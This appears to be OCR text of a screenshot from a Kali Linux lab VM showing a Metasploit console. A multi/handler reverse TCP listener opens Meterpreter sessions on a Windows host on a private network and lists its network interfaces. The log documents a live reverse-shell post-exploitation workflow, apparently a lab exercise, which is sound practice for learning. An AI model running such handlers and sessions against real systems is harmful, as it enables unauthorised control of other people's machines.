 kali-linux-2025.1a-virtualbox-amd64 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 12:39
root@kali: /home/kali
File Actions Edit View Help
^C[-] ifconfig: Interrupted
meterpreter > ipconfig
[-] Send timed out. Timeout currently 15 seconds, you can configure this with sessions --interact <id> --timeout <value>
meterpreter >
[*] 192.168.100.28 - Meterpreter session 1 closed.  Reason: Died
Interrupt: use the 'exit' command to quit
meterpreter > quir
[-] Unknown command: quir. Did you mean quit? Run the help command for more details.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.100.29:4444
[*] Sending stage (177734 bytes) to 192.168.100.28
[*] Meterpreter session 2 opened (192.168.100.29:4444 → 192.168.100.28:50089) at 2025-04-20 12:39:14 -0400
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  6
============
Name         : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:0e:ff:71
MTU          : 1500
IPv4 Address : 192.168.100.28
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::46e0:87a2:231a:535c
IPv6 Netmask : ffff:ffff:ffff:ffff::